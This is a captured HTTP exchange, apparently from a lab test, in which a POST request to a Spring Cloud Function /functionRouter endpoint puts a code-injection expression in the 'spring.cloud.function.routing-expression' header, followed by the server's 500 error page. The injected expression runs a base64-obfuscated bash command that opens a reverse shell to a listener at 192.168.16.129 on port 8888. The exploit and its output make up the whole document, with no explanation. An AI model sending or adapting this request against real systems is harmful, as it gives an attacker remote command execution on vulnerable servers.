 POST /functionRouter HTTP/1.1
Host: 192.168.16.130:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2LjEyOS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}")
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/plain
Content-Length: 6
11
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=UTF-8
Content-Length: 295
connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no configured error view, so you are seeing this as a fallback.</p><div id='created'>Sun
Aug 28 13:15:21 UTC 2022</div><div>[63cbab80-19] There was an unexpected error (type=Internal Server Error, status=500).</div></body></html>